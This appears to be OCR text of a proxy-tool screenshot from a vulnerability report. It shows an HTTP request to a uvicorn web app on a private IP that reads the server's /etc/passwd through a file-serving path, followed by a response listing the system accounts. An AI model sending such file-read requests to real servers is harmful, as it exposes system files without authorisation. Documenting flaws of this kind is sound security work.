 Request
Pretty Raw Hex
\n
GET /file=private_upload/default_user/2024-04-13-19-49-53/passwd HTTP/1.1
Host: 192.168.220.128:12343
Pragma: no-cache
Cache-Control: no-cache
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/123.0.6312.58
Safari/537.36
Upgrade: websocket
Origin: http://192.168.220.128:12343
Sec-WebSocket-Version: 13
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.9
Sec-WebSocket-Key: lEbdOmy3dIbnhTZZq6VWWw==
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 date: Sat, 13 Apr 2024 19:51:07 GMT
3 server: uvicorn
4 accept-ranges: bytes
5 content-type: text/plain; charset=utf-8
6 content-length: 897
7 last-modified: Mon, 08 Apr 2024 14:20:47 GMT
8 etag: "82676b5dd3cc9d610232f7e7098be2bb"
9 access-control-allow-origin: *
10
11 root:x:0:0:root:/root:/bin/bash
12 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
13 bin:x:2:2:bin:/bin:/usr/sbin/nologin
14 sys:x:3:3:sys:/dev:/usr/sbin/nologin
15 sync:x:4:65534:sync:/bin:/bin/sync
16 games:x:5:60:games:/usr/games:/usr/sbin/nologin
17 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
18 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
19 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
20 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
21 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
22 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
23 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
24 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
25 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
26 irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
27 _apt:x:42:65534::/nonexistent:/usr/sbin/nologin
28 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
29 Debian-exim:x:100:103::/var/spool/exim4:/usr/sbin/nologin
30